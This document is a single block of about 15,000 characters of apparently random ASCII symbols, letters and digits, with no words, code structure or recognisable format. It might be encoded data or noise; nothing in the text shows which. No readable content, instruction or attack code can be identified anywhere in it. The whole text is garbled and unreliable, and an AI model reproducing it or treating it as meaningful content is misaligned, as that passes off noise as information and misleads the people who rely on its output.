Q6J~WJN}WO])KxQ@1_zoXLkYp/0wr/QC1xq2tuzsrk;eCC/roI&pIy9~CqTo{p~NhE-U62Dr0EEuxXD/]CRO0xu]Ihi]NX^i}Tn]7wDox]irzIU()n-Q2eU50kJu6rdNxw~5id+2]QLzexJrWYrkIzEEh}dNre~Jr+DNyBRn-%itD@%BkuK}B:;:A%%Kz|K~7{:Vzn/Jhrq@p{+}s~WSSoIyrEF}T{^}9n+QT7Eut0|)]uroF(XS2Inz;|f;T@fS&~@Cih_s+6RE)_+94f;A4hEnp%Bre/}|W9in{{Vy^Y@{r7;prK:u4R-si9}p4OwVpQnIeXurQ_sN)|@/Bww)fqBwhi/ILx@1DKs717;27Xs{QT1&BeXL9Tnh_V_;n4hCF}}J_XCRn{U/%xy9eef@&(/{/1QQ7A/x]DJ7Ou+CXC&R-X/-1o/{{KO-104yL^hrDt5%keuu2epnpQ_9_I^9iBL4y]x+~w~E+EN7)wxhRu]wuEA9Qnrn-0BKYupSBB^Vii;tA5(OO}k@F6x]qOVVV)/6}up(Y(VfQD~oUUE)JE]x6~qV&W77+dLOOIOisxh6~h:dxE&d5rLppDF1e^i96@oE;y&9h4pr~Q{9EC4|w&R_Ir7NyQ({0DoYYxhrxzp(yr;u/T{DyD17K244SWNe~|~IpE]Ayo1n1T|||5AqN|ei7200ooBUN6BBR^{{e~|p5DO~FICuE5Wxo;DTWtAxuKzdzzzAJhAOszz6YWCy{5Rn-fnnCq+9wNr-L^&q/5JR6_XU::+JJJLDrkOOkT-qqO)t+C@@^JFixOOrdUWxKD/%C]tprT6O6OLELii6TLqSuCstI96B6z9d7UKTD:n]5e5xT;BIk;zX7|z)WOIxXo@/D(tuJopurO(pTDRThi|_ttzt6LFy}Nx%xxE7C)_Vk;;~I-UoRxLYE0};uKrOokA^~_pNQJKY%xtuW~5)_)dhy_u67_y-Bzesoz|4C2OJ9L;nXudx%oK}1~1C5D;y_k;d:^R6}J:Q(545C4snwFwC0;y_-%+eKR%Dw%0@IeDp|/KK{wFrfF_k%nyK_ppuD-qnWUXx+&D;0y|yq~x(uQW{rE~R9spWy~h7Er~]~|Jizt]]q;~B(fkKqqSxRRn5kxA|oinn~U2i+7q]66;|]W77+5(n0SJ:BTShRdB0UzdW5iphDLTT;wx9C+SVyyu7~4WR{Qz}oI4||eC7u~N92o+pe{Wki1}SDfkEi04%0iQ}41Kyn0eNNrnzd&BBS4FKN||QSyfAfiu|ws}xWe:tKyhAT9zWpxzttJWWDEOpTwzpIYI6ky]{@ru9qr6w^zW-T&]YSqNi_kAU6^5rfRoqq;_I:o;7Fxw~tkrANi]utY-U~OnINfBXXWAf(q]&r+wT@zIEtxQ7zL_&zEtwV0pyyeS+i{V%EXuiO;-9E~LyhV5kyBL-D|yqrTzBUi6zipDrw6pwwYR{-}F-Ld(@sIpU1RR|2zYro(K};(%A@rxxY5p~Y^00|^4TB0fNwr0OD}h;@r(IxUdDnK:(i0s|-_dYt649:QFC|@U0ry|1ky(rXRuwq)/Eo/BRE;p|rwO)FoR095:BE^1@i}Xwd5wsX5@NDDN4SW)KJrAEkkxE)sT~t]{rRsYBtqW1kr9yq5kwqKR6]YLohV/)EBFVpESWw^wiz(5IUz-+rX-IBq@6duit0UuwVOOORuSOyY&xSkeI2p+krRrsXE_oWuTISJNCp5B{{69rxWBWs2^q]y{o%IQYTz:|XqIJ/CiV|oszVQiq_J|JC5}:|_ri6rWtfVJXkx:%h@Euh]O}dD-Epu7A;~/]OEpw(5uu|TBIR4D-EEh6XxwrRzwVyUx]5N-_qzd{xiEWWRJ|zE6]TA-W]oy%{;KVyp_^%5Dr4+Er5@LWtr+UxV96Y]&/45IDwEJNLDWA6pUu-1-5sn~twtQB^+q2XhB50z~r2Qp4V:BpR_UwVrWyyeN49~4L%won:0_EKyYW9x7oqxurNDD^h@nz+0DnS-wsS])0pWJTy+xtUx]2V~/FW-Y{R|VeeiuDNC_rDEQ}rE+BSN)7Q:oVdQqoJ+4O%|B;2Sp0sdiI&B-n-|TRO0tO~zAhX;uEh|9;u{SOBieSTBfiqkn;xDpwJA1~YYTB-En5kWA5ip^KU4~&uk-5S6TzWELQrk17BR&iquTrUA:NoJ~(zSIst|9N_shJiDEDDEJxW-:6CEtQxozYYN1}+50kIE{YxkYKoFx]1wI&0]EWIJ1EJihDeQs4/rfV944/YYxKU|7|~VwBnQT2/D-;C{tN4IhuO^O~xNDEI|D4s%4_Lpzx6r;I+iw9Fpr~+KzDWW6EyE&zO^pu]}iERX7@y-od(r0JFwC9XfCx6o+(Jxu)xRC7dr7]:xEA:iirRX0r{S7orIsX:zE^S6qrV9nTqpLrkBOV0rTx7Xr^wQpp1~BFI91B2y;|kruy5/UVS6OqD&O)rE5xyU6q-2yAJVWhw7/kfxu75;iRU5]sKCL5k5QCI~{SDxh5|BK0;qN4yn-A1FYrdQzSeIw)x-(wB6rdE%5Ch0|xno{|_0{AKX;@5o|96BIouxNXy{hxWrpQKuKd^:4^QOyNt&/e@D@unR]4K1fJqOk@B}XOoiId}s1F{kJ0pIS-zVWE5YoRnqWq5e(IYV@yWRhKeWAC(CkN}-u;_A%rS6SE0E|^_xykx~6^BFTJ6T:WN0Odi+z@@}xfK@~47kVADXtVr)X_ExyWKpxo);-Di4(;oF425NN{nBYWeuDrs4-D~F~DrWp0rEw~{rrnwxWrxrEWIy1KNerh@tBu7|+42i^B{9O6TY71tx%xk{:O7]5zEE_1]xw~WEk9{oxr64xS]CQWzy]xWropLo]YExIxxyFzBpY^NW+KpIEt5A+|+)ApwQ{/YFW%We-T&o&++RQtV(&4N7)~UBk9u9LBUkt@17L0Ts2/osL;fwz]1K_htw1FxKtiBf6{h)sLy_ny&tV;no&WRS%I%)Rq-^1@r}7%|QIr_T-u4FFA;;TL5)L5r^W^(T^E}7;|}:FizXCE;5W9+LFBF)skI~YQQuUsUuKdAuCK@kqLnsEqhO{5Y1;:nSDxtLVURx9_zR^I7X-N2OTNKwFCQJ0t)&;wp602YTSQA&)Wtn]Kr{e(CULNsIo@Ft@qi-TE-JBRz+WFkp-Sku]t1YD6Sd-_RV7Bko04hkS+:hwE0IpxEipuknuiJUEihWDiFpFEA5pu7RFk)DEk/:rwKJu]V-rwyupo~i;rR&_rF45rJp2D(:9uoKuuOprx/IukWWpneQr)pRpor2IWItBWr+E|hrEt;BIRYAWSr~qCLkiRDKpp90^CyW(6:]@)_(Yx:Wotrxzwp9K~}UYp]-IOuTDOu4^r-W_ppLzpIhVp;O66u6yh-z@tL(:TyddR(dBuI~-Ky5(|6KO|yFozL_@-pn16q@SW64xI6K-|x1x|x_OIC9BICzVdhrw(7xIKw9K+I701wES~:Lp1/9SowES0IpS0~WFE|)pIrK_duy4y~NU-KDo1D]Trw(ipe&Bd^):Ke~W4@)YxXBSwVULRC^inC(VT76;1Dx_-ux-prw0otzrr4CT:eV%Te7TKk6DrQVO41BWprxzt/USw@h%||nDCUW@z/5/F:;|2W%Iir_05kQ:e_q_~ES(qosURp%AVL2{~WIwELY@s^wQBS~]sSuk]_kVW;9)VkEtLpknqrLW-;E|I_EiCySeVyrVdSr9^6r~EL9Y1;0rJBidY_r~}Wr]_SItnOE-:pEyN6EVy2whEEoAULECU{EreJthAxE-}r2^r_B&urEeW_rVW_r]-BrN26rxdpEkWTrk;D1SrxEzK62qFxY%k_&q-O1u0pf|hwwxs_(W]D5w9;:hE;Wkh6K6xOxuz_:6yO5ErpruFSE(LuxuO^Ku|EJ-USDyyBp^frW2A6O2(LD5@]r2_xttoXWF_%W;n@o5J^W_}BBer-{5uq]7%JWX/nfzErf|ypdCE+&z-5|:EiNe6ih~E_kpE6FRETQRE%EpuT-4EK/O6Sx~UAn^NAo^Uhtr]N&z0-xw]hQrrCIp5|~r]O@k0}IR]AyX;WzC00wr]J/R0p-urJpr5s5~]/Yp)}|5;):e)n|r]/Vrk&S|rp-uNQNO]DqrxYrCN1RCkQ]C;stFSKzXe0wtL1O~FWzwknQe%@|w)5hu@7JkIXK^;kE5q(oX/Utp@5tFwAzh(Chpr~Up/qnhu}OuESzh]-xp9nBt]OtrkYdp92-u^~zTi;uNrBLrs1-5Wi9iEIt_]BhhuC-uwrDrrrTrI4F0+w2BW4X0WR];Xiu;9Tx]u%1huX{-xr)kWxU]5SAhrurrrifREpUqNr5LI9Oz59LzhAxpUD|2u;-xi2^rSE%pI]NSryW{hA|p+D^|E]V(02KpSpdTWz+%pW]-~~TD];^Kf]-xruwEp~n{rIEzIz~-prhp|yU{o-9EBxdVui})6p4&(6Y@|61d0p}Qip%F1y5pyS/XEqw|-(X@+|r&B(@LzhEf4KOE1R91EhW7]AW&L@Wp{4EqBDo_B~ehI]y4qAy}y4ApDKD%04(p4fkkIe|;iORSnq~JE@)LzuUNfVhdN|d]rRp2t|7@IrQDpI:-ERf1}Af/QAf}{~xr~p2_RC&BO45xO4:%S7qSp442:u_7-/OKxVs/OeB)TUNd_o{oQVUx}XeU;yIQQIuRkz(fsTr+o9kVsOu]VOIA12yuh:LNWWE7%REVV_E]L_E])kE;-y]WJr2YEh++J^~zW9~@dy(]6^rYrErwwdrd~NIr6_]h~}WAW2U6zs-SI~th4O]~@rI7{_EYX;w]r6r^d)rkIIo2r-E^;%o+UwWxOSu{1pq{@^if-LnnR_^7USo7)kn|wS52nxfz24Ihph-h@;r+%-(SxOrhRWEWzOWW_XI9ozErdyr&RqI(9:t]&6R-pLByFLEyR+ryfdD)dEt9)pTw)OT]Ly4F%uI_n&uFnKo^rNV2Q:1_rNyX%U+~kK/R]Ny~EsBRE~BR/TX^x%Ip9ip}(xe|Eps&ECVREC2AxwC~B0EA]tkWNq-CUq+4ruDNQVzkNAV~N@4^]y}:0SiX64isA^f|AJY^AdLA;W)r;+;|x:hp;dQrf6^5Aosukk~sE+zex26R]nApSp++%5hC%:CeQKJ|f&;FV:&X%d:AS_pO%Qx^L4JJxyw~)S)JeN9|TFC4/w:S@S)E9&Vt/Yw~FQR}kWU5]Y|}e@]u7V_h9_5u]h4hE0p9WBLpW7FA]XT}u+JpfXdFus~r9kUpuh5VIRs@I4/B-6L@oBdTk]ih~]kBuowu+E|@~IEuu^TiWB-;UV^Bp2k0226BD;oEBNdE7kpVOW5BD|p]DX/YR{WTwyN%5:9LRTu_rxOtrrLtDyBxp]&yqk^)fpVV}L|ppIFVOk5|Fr6zo;qS4])EDVFRp6U_O6dIui7zqS1NF:YBui4^FO&YF^@sCWXnL^15Q6{~AA{z07E-EAE|]AW7F&rf0sr)FsE2ysE&F4W}]-osQ~e+6:RkQVBotd0_F}Inw&Au}RIuY~pq)AV]ORA2JhAnD}UnDDN-w1xry|7pIe|dKXY;ROKzFoTVos(X^&6U}R:UNf(KzQ(0Oti_f|^Y1RL}owF+xs5wB}L4D|4~L464)9uWIENT^IeI1swWNB~iuNFButh^R]0&oNXdrrCSA&@&Y~&^ouykQuUEDr&/9CI~E9tfKqYd5wSkY:EkLEuwrVuwk4d(ef~6]nhwW7UwkInC]~Chf+|qYrrz|ytC-JI^-|iw2or^B7Uk-IrwOyxYeNCqW:o9tVV(U_nWSA++qU+%w;z]yYT]p4-hUth%oWEyUOBt66rr+E+JfshV2CU:{-rt%6rr96t:i6J5Fs-Voy]-drWN_0E^sJ~L(-D:SrBXJ{tzK9w_QNx]Fp+F/4IDX~CDkLrXx/;yTsh~]|y~9|VNkDyT9K;JxnfisQ6Nt}BTrs(Ty1BTW{^;N~BB;-%L)O-@yw(}t7fT((NT+D0|-t;LRVh4w}q0VRBA-RE@K@h4B)YI&};iDYhO+9^X/4sUQons}Uu&dS|NkO/^;K{~Y(%rq)/~)Lw|V&(N9tkAqd}sq:2yLLsRV@(t((|}q~42&;k~qFi}(O)heLsp&)fprUI57fVs]&)hEnDhx9~runThu^zpx-|rEf|ps~xirdFEu9Ohw4Khk(xU_yYUpr/oprFouhw-WR^-B~tu+]1D~VE020/@U+%ro@JIEtDhu/f+2Y|tY-n9|AWrx^5_Y^O;xOIDnn:BDh1d7qJ-i6eKW;xu9hKxx%-u|y_B+9op|A{rKYrhry:uXLAhJW^ox]WxpSphk]~KpFpT62Byw(QIJ5e-w)e-JFK@h7T01CU{1Q6]BrN4:yBoRe_@BUVO:e{wFsr)fo0eA4z2Yhy&QD_DYqynQ(B}N|eRku~XW4VV+C&|^:RA{4U;NdnwN@q(0~IRF4AV]~AfE|UNBDy{WefENn+))@)%Y^6_Xz/s^Jxi]VOy~+;q-{FNVAJq-19uee:i]4hzYUi2RJ~N^-n^VAL5@Q^d4B+DYBe0pt-;+0|Eq&E(unC~QI0poI@xdR]0DUCXSRVDOI@i:RVV@~{/o~N@r~2Yr~^%D~ULO~ozpI&BIrIKe~EK&I~6IN|4IrszOtCuY-rU]SIAVxIJf6i5rVNtB^W~4pwBxnntDpA)FEU]|JQe]^A5(kAhEuCTp&Fp]qWE@J/^TDkpo]N:4hF:5_)/NOVhCoxQ27zh9TJA5u@6+7OW6zx%7{xC(upuRrEeo;E9&OT/04IrdrrYnOEeF:]/i5OrF^]&7kE)6O9u&Y+NR|-F}&tx:I+ezQRL)nJfz]4wof-_7nJfDepX]~VN+)A~9)&Ez0y;9Ck:W);J94;;]7Y:5n5k)QTz;t;5~sBrtNfBT}O}i/eW&/ABqfTIAQA4ss5iI27^UQowV5]AeVxX)zdiW42BLhT|_74y:K/sOO%Aq~AFhO)NS4(|Rt4J^RnK+72O2)7NKBC1|tqKoURX~6^wF]fDTO%@:L@@7ywerU@Vh:]T%_r%h%]kdO|~/79~9YE)n5ofst7_@0E9x5uW/QdNkBIQuXzpuA:hkOJ)IRSVrr|-_yQn-qLf-SATu6h@pByBoinruSz@~f&r2^sB_J{rr@WB+1E)x1DunA+_uE(oXu@L@f&9wh+uupxyn%C9X|eLW]h-Q_&1xexr9Szz9CrKKy4BDe^1srN(9tuhk{iru:69Jrzrd{Ff9uup9LOTt((IR1T6]NhD)NY@DFL@wF2Do;%T6oEdyrkXEz}zC+Ed{L:7Ehk}:ikCoJ^Kyi:A:6F4(iS}(i/Ao4f}CC}An+qCQru6prdurRW-9++pIEkxxI-;YNuI-WWhuu{y}wxR--W9ECAp]z6uo0VN]4AoSkx~OEYt]hL;xd^hI{p9teQ54_~WyK7;2|+JUX++y@);^|Q/1^IUyJN~wU^-e:C|Fz^k;qN/yO&:Ei5A;2Vo((sEqdF&)FTBqx@5~rS++-C0WezhRD(6wCn{0zB14yY)Ns5s1O&0hFV6~&kkt|wwKqB)iuAVFV5}z7z2]%0:@T5DoF0oUoqE6kp6O2;BkwkEFzh]xLrKrzDukkCF@Oxud:%t4UnhI]BRAfA^rAr}dnULAdJTkQYFYQdzW^NpNWYh+St0xWxY~WCDu+xdy(s~A-YuoU-w9_|t^%fRO7Ro7;e){srrso1{%|+S@Wkes0ozkBY69w26u-w//Yf7p|(y6kxx~QRDor}o(]ErE-&pEBw/]p6WrD{~{u~~hx}Eduhr;)npB0DLNxrpW~1qqxE;961;I0{/yX)|Iw(N}rCxC|)YVz;;+9~wrOQ7Ner]xBydiViI&D4+n++txL2SCA{O{I(]Aqn+IIne7qEqqqn%xYd&i;~p~+qkDe]]^V^_d-I(U(t~Jh]7_WqE^ECyKVdY(y:RJRR7DyE22sryrx6p79-ruRTWEC5Oru0o:qr97}wT~TU/&]59JU^({((Us]rxnh{diwxI~pq-%^VqWE&S0BBVhfiqqnS{};JkIdsBEE0esfJ||BpfQBr9I~^qE1EekuAA|SsQ__RBR4KAAu0V]YV~Bq+N;QAA@AdqpAf(w|EV/4(pS+BVxk^fYTo6iX6ph]F@}YAw&21FF-r{SNrRCx1ttyzz-V0OupI1C|s@~k|7F]NeWBA{pDD0nNIpIpTY~|Rd]09OoE(rFz^Vk^TXA~y))(d+tNLyX(S@xsknE(YT(&YS&Eruywpsys)iBI(WfLonrpN@Kw4~(R|C2B70Ye^SQ}1i{fSuR&1}YYk]wx2r~}o%%ySr4WtQWYp7pINkL/B~-x_OQ~Ee~^pehiY_{E;kttwDW~nEuWxu;xTBDDyNu~~~xuEWD;xt6sCrD{VyNw-rDOo@qXWCoCD%wX^IISOJ_UN)iFqrwS~iCOIr/2D;;hpB;+Sw+Kx7C25::J{%p/{Niy6UJJJ%_6q11k7kd)5:AL~UK;R1DFq1O^6^(iSi7QIUnJ(@|w]]uLD/ss4049_Y%h~BiBII+~^Stprq92VS0Sh/)W/K+h~{C}]IE92D/ArL0|J|irtJ]w%O&25XS1rQR~~/A])qAr71s-QdTUWzBKO]]^nqdTXfKqU-_6WVLJ4]&;fd6156OpiKX;L_7;9ty;U]hDV{r~Wt@y+p6tkr9)46]Uxop4dTL-Jf1;W+|sp9xDJ~6kQOUh4W0EEI_CxR6pBur4:-IRUBrRX&_rUSi}46doJCpN}BroOJT0szhzyTq_}^NRfrIrukB|;)Dir1@f2U4t+4yRpWDpnEdTe/YXzuC4Y%+4/}:Vyf1%;rx1x9CqKoI~IdAw)/yrhuuR:I7{r^iw-Lxr/0d+EQ6hrrtxrr9XwoDfF-BrI6_;p9t1rSe9:@NToI-I&DY]kk-CiC9JA6(|@x&x^EUzez)BnT^x;iS@RU;AOT6~XQB+0Ni+Y1}Iq4^+/tD+sSfz-qFiq@ik6^ynFJhw5NI9&QY]@h@Ci1IrAeB9/OR/yTIwn662;(/5uY:~wTSe]RCRW]I(hW0N(IfUderh@uxBpzrhN7s-JUSKOBJ)T&xi_S4pU/zuUtqqV|Jix]EqNI&Y_iuQkWBOriw%Dz_yh]t2iq~AsL{pE+nuW&w(J5&2_hrR/@/4zyDVThwTJSW|F(%WW-4CrBQdC9N{)uDs7SDh]u6W+2O_xyt2IudWKOrk}V0n5&FrUSLD2Ud@-hy:C;Dw-4zWnA5o5AoLD6kuEWpuJ:QhsJAk(yezL;WyoK~hhprI5oI+O):s-u;xJFCSR4^F|Lp07{ty0;|/;xWrfnOrW+(Sk]/EQhF)dNLR9hS~Bzpx)RyrQyTO0W~(xwWsthW6z{orB7pp7)zxSoYR6_rd%{BVShh}5i]^q4CQyqt:;E_i7]QpLB@E|:yXx9+UV;2tD]s~|khw4qi(QnDKBYKCWpB|Eqxp2h1z}4A4Y]VVkSWI;hRw~~NDeX-Vi1x7SW~OdpX7/B^({CxE2+rQh9&XY}T5D5Y(wT^E7(zAphEniD1Y^^IW^fs;ir%C@puLt1sru/42R}EyBw+d6EWVh0ti|Ir}X(]UYe6qIXW/@th7^I0SALOdVI:W-@&]6u;(pDr5BWR|f;)rF)nrWwWpwk|oyIux]E-rD/yWNiV-NB}Lhk:d%UC-QsX;N:^kRqVw&;)O:4^Q4-pI-uKNS-:7yEfywrEB@k(2V6ewyLTxr7)4}eVK@^Fe4yUKQK&UOwnL;0J/@~II4KootkACUxNLhuQrCrxLpDCR{BO+|4zEz7n/khRnJwxu/zUrExyW-ruzx5u7hu@0i)T^or:B-1W:}J-|^nz;2/BFN)@5i;tNYre4IBf)E-s~f@z@uR(LWWFB@}:ss1hRDDQQVJ2LW7kSW:Vp9ofN0CABiO6{{ELE%YJ4;7Lw@peXU+R9@0YFAr~+z+Bd;;ER@pD9AuqQ}p/Y{^4y527KANdsz;NTRwLxhUR6V_FzDq&Y}6xD2Y4-k1Au6E+DByhS@oh~Axo:B7XSy]&6uwk5)6ufQop~QKYpF^xuEw|D6rhoozr]+B-4V5-d+LrtrR9@e(R1iR|&ryStWLLp4++x7;;fhI6nOu4|:;(yIOL9NVNNWIeywW-n7+EQY@42k;U%nn^&_Y}/T(k(}ISW]7rBF-5IEiSeQ~UktFBIuR]r+_/otwrD_o0;Y:U}z|e/hI4urIr~pEO;FTpDYSU)~zip;J0:@y2x02A0XtDUUTeY50SO+nsQT6;F4A:Qy}%xnpV{yuxf(kew^2ou]y&EIh_DUfQ{hts-qo+xydWw)O4w(EUz%E_47UT9O70xqz0Nf1Oq-f+TD])2/pprtx%FVX2kW~:q|YuO-&ND&rUVrWqS&udEE&pQB6]1JrkN1RW_SWn~9xE7zhJAXrRpt_{N+^2;y;O(6k6k^-9i9EOr_s6Ets--DuN|Cx]6R-pI96L-oYr/S}:IkU%sFy^/6Cwrw]DE}VAo)/5]orx{@+%(nou^&BE&-4rD;rWry{Dk&^{IX^p7{0&o-eACN0YhA^e]f^I|f0fAA0d4UW-tN0(A-@)Wr9QLr@&euWq7Bww{WxVY(6J7I@p/ywz1rxtRr4)ENU(qyEUQ(e62NdC1;w)Eft5|AtI)hJIQWN2VUtqku(C2(2Ys(K2+u(VkW]Q2BK_NA:Fff)XDB9CBf;rSu(&Ih7&Qp{Nhr^qEun{kNn2nNfXC-:szB~DQU(2oyws_NnrLE%+y]Y9+E+2ex]4CN7:7(nJ%fY:|N7%%I|5d+I9SE+FkY]oS~p-q]_nOUpn5W9dJEVwF-VkVI&9Erxf{Eu9_I&ferk+XBk+4VzD{rz@tr]CArNf{xz@2r;]KrN(/rxF7rEIXw/In(IAz~~rR7|(NUDf~s|-4:@y(B~(B5EAE50-1(R9e6sCxWs(6F4r|(rfCe|(CTw~^-}pwuIx}6Ixw5&UI1rU&ESUX6h(%;~9_--UC{2U6qIf9sEU_{oiWJ0VE7pfeyppCQpCTTru1nDpX;ppO]kfJeqd]}9SWoVy/;pudeAwVqsd|}6W@R&i09WVS0xV0}if1UBhEFiY:2wxA:xfKx4dSo6+}:x|x+nd5;k;5UVh-Lo|5)VrBCp|~Sphq76h/oDSn|rwU:iSn^DS4}Uz&&DEhzrE;CSrI&~&BUnhX1DYNsq&IshrfiAq;dCY~XhrBVn&J_&zs&phRiDSfNkEDz]/45Q-u&R-Re9Ip24N~B@WWBL_|:-A@xKf}k|du-AJkoe+hfDpICD]^%fd9Tr{I-6Fru{LrxILre-LE+{{]zLTW52(rnUWW;7-WL/]ryRR2rU-0qSorXukuXu:9ok0w9_hsE)qoD7+RREU^|eduLC]DR~I]dCyrOrdkA^AB-~L]U_~|~WS0(A6](@UsNXJAf1]W9YDw~]+DysDrULDk)TiW{wBq6wAr)@%W+oBrhJEDwDoW%i~I~F{T]SunxuJ6EX@kC0S+x~U^qFU@^qIW~rx9f@}@SezAF]zWiiIDEzBw@RQJ]/:wqL-C2tFxdTQO)qAxA5TU)xUkFTSr;Rp6VRDe{Q|/6EF%U;w4E~9JxBy{xp]ex7npN~%(B:WYEuV5p+OqY|2kxVrOJ7A%qFS@Wwynru@_VE]UJ(BTxp:ON7AyENOLrN]sA~wdrEY}rV(Xq_qzp9wf-V{dd&]EUiO66-xKxSxsxz5}ru/dd-fnrx]sr9FIuDIOruI:xq;5rf(@rN7]yW{(uC}Ixd;2URUR:dk/N%XYEdDd]ARDk2(WJAD(rktnrt-i~4;i;)|1ukI/NVY2Iu{uEy%qE7{_Er1+E0etxr;k(Y1Aku{_EN1xpw70IwR@^(T)^({{pp4nS@t}WW{1rx~eu2q|AU@QqU@B^Irr^wQOhzyL+zee+zE]qJe%C/V5e}f5C0dUT^SU7T2DOD;Lk]+&7T+@^x+2yx;swT+@Bx5]-x&x1:5ut}u@Y6hIedhuxRYrd~rNU]5|+:]iruEf5z;J|iiRR+E}:-&UX9&DkBOLBSzJ^pq_iBr7srqfnwOnIrzhqIYyeBwnIpxF}6O%dk)SODtp+)t_eT)pY16iiIqs:Dq@/DI7Nx62nnB^dDre/xIL@I^]+KuKJDw_yuu|]|rT@pu:yDu5WWJJ{dUziDwBfIww+IweQ~w)dh7_S&^:kJ(ix9yCh5AdUUw]e0C]kBk@wp^trU(0At~h]Dr/5pJDDoA@f^ADui:ewhA_h-NuiW~QoruArrw9%Eu|~I/DdVY:2W:&|y:BCeTIVIAA2%Kkf%}^YSzCCY;Ux;qJ@OzJsKdw6iJSO{zxAoV0L1O^^4fwq%^nKBrnQ(rq//KI/QS]_sJ+]@W^XtT:RdS6Udp6)Wqrynyr0RzpxX0nVpODrhdIii;TYKuIfd0p];p6dJY1OO_ds|Apf9^~Ef65CBdC0FDdEdIrEoS+Wpd2JN0)2%ozFST~i+V9C2TJyy}AXpUrAVLCDRzSDx-ryBQUdUS9LsY^K~^u)JupW/k:~w_O2TA2DqF~(2qdIBTKizpUCN0k/|fDYy^IzRprfd-rF4It{XI91Dyr(Lp+^%{)BTOr/oLr/{LrQAors];BVqk7QR|(AE|eBd-;r)AU~]IIU](+:d:Crwy/rt|+d2U6V)uip0K;]k1iE7f}ByrIW}BON9K~kOnFhVW6R0d]U9d0-wVBrwV9x()trNTW2w9kh-wAW;z|h+zApE)-N}OTOo)q_:(_FOkV+}QWr9zsxsqqUJwzSCS4;5Lki~Fo:~NAz~|JzBXE-+O+-^BdpKRLI+4XF);Yr^:UFy7WWEW~:FA:xpz7^LVeW96Iz_5f_EzFEIp-r~&0T1|VE5}rVVJT;VX/_9IdkW}(OiKJ:X/5x657+7K0:1;zSu/)OA&SEW}2_Q]xiDxp-xnF+pxh_S9]wz{f-&+;V&W2~ih@kRBz:-Cy2/^92EuA:pu7drI@~rueppupOruB&Iu4NIwS^5w}Vpw/%5w/FI4]up2]B0x4|tk:u+yqx0L{(R4)t~L}dSxL9pLCWruACDUNAhUBYtr-qD:;fRCCR9:EnwVw(INiSDUqz1~si]UX|uA{xrN|YruApIr|~(u^ApD45yU^N52EYIuAp2iV:1rpkICTJ-fI{QFny]V|7ErXuIrWd4pD1UiCoWfs99_k12SEKiS|fiuoV{;JTD+zqtVo{yTVN6u+Rr2Kq||&1xRLxwu9+{V06Ih)e5d_dCzzT5RoqyEu+IqdIxTryd&iuhE6kRTzuCr{(iO:{T2@9U5Li1;JELTi6dhWd&/D]VI]]Uy~AX%i}SDdy|~txhtxo/z:i2X+fn{)rI;oJtzJp:Fuh~:JpJpNf6(rNS(yX@-yFdIr{&(r}@Drx40r4NEr&KrrBq{tQRhr/oBy4YBrAfLr07nn^:BWDKh2kqk&t-ew+Wu5~~~~RosIyQWrzsSrp0r9ynSR0RUR@xor@QT)|O(VUs}(s]-+4WkIA~p{+CN:hE~RQ}qtA-EDA-rrpVEpE}1tAL{tBs7reNBECzVIn-hnD]E]2Dprr5BrC0DrAxCrf_iK:dAkp_(SNSIrQ]BruI|+KqR)fA&9(e_)fr:k^xi@^o]EFtyputSLYYx}%zxD(NSNQX5w5^I1qW0e/BOuytu+VKXXy]Ie0nx5r17sx7oV-%&eWqV%0e^1x{fUD{7{w9s9&B)uqf_+WAV%Su0VUK5}+7R@VXq94AOqWFO^YX]ex_oBd7r^rq;Eq~^EDW&xEz/@:Qott+UCE_~(npIU:D^56+1/zDw4_-7CkRiFO9hDqQ5y6Rz(x-y2rNu&wtQkre&%1&{wu9zArkVYrN+YrNTrR9(9|yA)w-&-r]xrTd17(d_t]%yLFR:5xRFpEr]KDzzUrW|YrxC0wOtFrEnqxr5W0uAD-WuipYF{Sw(~iO%^]&~h(p)Erw^Yn9Xks)%FE0~(Y;%0k(V9N0V+r]&-BrN+4JN&T(UUwwpQ|/4L}p0]h&uSYruf)NrC%rrx]-xEV{F^X1s(k%FJ9]rXiIK%tDrK;}0i]F2JQk+eff_W]);YnU_r;rS(O05:hwBt9@+0|i|Ie;x&fi_pfdSRJ%+Lu4;R;;hB6o6wKQSL/qeeEYe7+;1QyIzhRRE6f~Y7%+oRTY&t(@E9V-5V/oOBD~O6_~xAQ6}(~05qA6uf9CXy+E2RyeXrJp{~Ye{Uwyee+:5DXEw-Irtq@u)SVY]OpCtFX)t_QVTpD))@nF7;|1q0:K7xX079UQwhR5u@WIX@r;nqJruS7pry9puASIu-Sru)zpw/4D@eSr~/ppx@S;uiKruB(Dx1huxS5}^)t~/s9+TeAd51N@SrChErKdErKeor+21D+uBu0-Ir;F/|y~WrhLnUL{yzho)A(qXxuqS;2WTYqkfD~e0}f--s~)%0Y&Ly{~oEBur9d:XF4NCU4)r;_whrw2&Id)kpxIQI;;RIA(DtU%hS^C%^f:Yn@YFVf~&y&D&f/R4iN%k0_)rnQ%V{VASQ/o)BX/|I]4eWVnhi)n/I(@pe_2o4O}1U{;qiA{(_KE+}K/^_@}U41f{;nuw|:oAUBdrA1/YdoWoI9-/RzYWk4(1R]E)UBXBU&6e4/S+(qe6-Cn^^0O|:1:n(69uR-9w5DeeX{|C/9sC//n5Dro(eErpBeu+pJwKhx:-/%I@RxEx/fDB/WIRyi+iSCOW&k~ur(Q6wh{Qw9L4~_~)TxU9y22|)D]{~:QYp&J4LTUn}t-nxkwwuq1F;4Q/zS]p~pO)NhriY~NqCn{%7CR(WJe24nU+BOS-qNLqpEwrEpur]LNDrT_UI0B:s-@5dJ6&)^:B^&9VRB2o|i](n9sBAo&4wwrYrzW~^r-kWwJ({uwy-{t66/S_%wrI-OBy64tz;)]TnE))y5IOk90h^)t~K+Os2Rdh_-ON1rWDOW]Io~drIWpT+W)NkCeUfhL-seCRJ9p4--COWY24w-L~h9{DrNXu|DVt;-A_|1e;X-6@oXpr(%6xtD70e_f1QYFp75/)_D)5k7/nBX{QQ@%XkQD&sn%/_XsF@QppeXTL0{%rY/1-DJ/]^~IriXSpK;ueK4-hEEtJ0rxwC6%@ux;9NzhOEWt]{Dr6i/S{ur+k0U(EEyoI^IR~hq2&+xp]0VSyB(f({TrES{0Sxxuur)oWDyVuduETxE{iyrw+J{y+rEN^F|rrD@^qN++Wd%(LSLJu1xTip0OEVwEwwt~Oro]VY|SpiXf5Wyik@)-0U{y;zES|~LB{E(ue/{EN]uu/~~Wr-E;N~I9~~fqArrzKSh|qwO^&d6;eYJIphLIkFu06xkB:r6ECE)AKzNhI6JJJ+IVYW;euA1FrK-%d+J+q|F_6^B]/T@roqBtt)6oDWo)OSx:6:2oDYYYJ_nuf6JX{O:xwAA^{I:rU:O]-zFU}_O:5)|Y%2dV_z5pRDq4N|9&t51oxpzI+4xprUrW_5rw2{-VDn(9Y%@Dp1tzte;6kyo{O0EskOI1I